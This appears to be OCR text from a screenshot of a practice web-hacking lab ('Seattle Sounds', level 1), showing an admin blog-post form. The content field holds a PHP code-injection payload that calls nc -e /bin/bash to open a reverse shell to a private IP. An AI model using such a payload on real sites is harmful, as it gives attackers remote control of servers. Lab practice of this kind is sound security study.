 火狐官方站点 新手上路 常用网址 京东商城 C (110条消息) 写给新手...
Current level: 1 Go to Level 2
Seattle Sounds
Home Vinyl Clothing Blog My Accoun
Hello Admin! [Logout]
Post new blog:
Title: 111
Content:
测试<?php system('nc -e /bin/bash 6666
192.168.190.130');>
Post